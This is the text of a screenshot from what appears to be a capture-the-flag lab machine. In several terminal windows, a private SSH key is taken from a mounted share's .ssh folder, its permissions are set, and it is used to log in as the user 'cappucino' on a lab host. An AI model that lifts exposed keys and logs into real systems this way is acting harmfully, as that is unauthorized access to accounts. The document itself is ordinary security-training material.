 Applications Places System Wed 28 Sep, 07:49 AttackBox IP:10.10.24.46
root@ip-10-10-24-46: /tmp/mount/cappucino/.ssh
File Edit View Search Terminal Help
root@ip-10-10-24-46:/tmp/mount/cappucino/.ssh# ls
authorized_keys id_rsa id_rsa.pub
root@ip-10-10-24-46:/tmp/mount/cappucino/.ssh# mv id_rsa /root
root@ip-10-10-24-46:/tmp/mount/cappucino/.ssh#
root@ip-10-10-24-46: ~
File Edit View Search Terminal Help
root@ip-10-10-24-46:~# ls
Desktop id_rsa Pictures Rooms thinclient_drives
Downloads Instructions Postman Scripts Tools
root@ip-10-10-24-46:~# chmod 600 id_rsa
root@ip-10-10-24-46:~# ssh -i id_rsa cappucino@10.10.115.111
root@ip-10-10-24-46: ~
File Edit View Search Terminal Help
root@ip-10-10-24-46:~#
root@ip-10-10-24-46: ~
File Edit View Search Terminal Help
root@ip-10-10-24-46:~#